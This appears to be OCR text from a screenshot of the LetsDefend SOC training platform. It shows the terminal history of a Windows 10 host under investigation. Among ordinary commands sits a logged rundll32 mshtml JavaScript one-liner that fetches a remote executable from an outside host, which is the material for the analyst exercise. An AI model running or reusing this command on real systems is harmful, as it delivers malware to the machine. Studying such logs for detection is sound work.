 LetsDefend
Home Learn Practice Challenge Pricing
47
Monitoring
Log Management
Case Management
Endpoint Security
Email Security
Threat Intel
Sandbox
EmilyComp
EmilyComp
172.16.17.49
OS: Windows 10 Primary User: Emily
Client/Server: Client Last Login: Dec, 05,
2020, 04:12
PM
Processes 6
Network
Action 8
Terminal
History 8
Browser
History 6
Results: 40
EVENT TIME COMMAND LINE
05.12.2020 16:12 cd
05.12.2020 16:13 dir
COMMAND LINE
rundll32.exe javascript:'../mshtml,RunHTMLApplication ';document.write();GetO
bject('script:http://ru-uid-507352920.pp.ru/KBDYAK.exe')'
05.12.2020 16:17 cd Desktop
05.12.2020 16:18 type notes.txt
14.02.2021 12:12 rundll32.exe javascript:'../mshtml,RunHTMLApplication ';docum...
1